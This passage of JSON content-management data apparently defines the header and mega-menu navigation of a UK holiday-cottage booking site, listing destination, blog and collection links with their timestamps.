Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4X5pThKTWEaLlxxnaqPaAb","type":"Entry","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1slJZxhPUG46YiGlyeGyPm","type":"Entry","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GfYeDUDsNVMtNiPdl1Pf0","type":"Entry","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1fIohH6Jtm4pJaIyFH029D","type":"Entry","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2OyCjS7xiFNQ3ONE3E31Cj","type":"Entry","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Get started (Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rvVEMq5bEGl6j2rnOTAM","type":"Entry","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}}}},"header":{"id":"Cottages header","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Cottages desktop menu","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-11-26T12:14:02.508Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twixmas Cottages across the UK","href":"https://www.cottages.com/blog/cottages-for-twixmas","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-11-26T12:15:35.424Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Top Things to do in Ambleside","href":"https://www.cottages.com/blog/explore-ambleside","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular 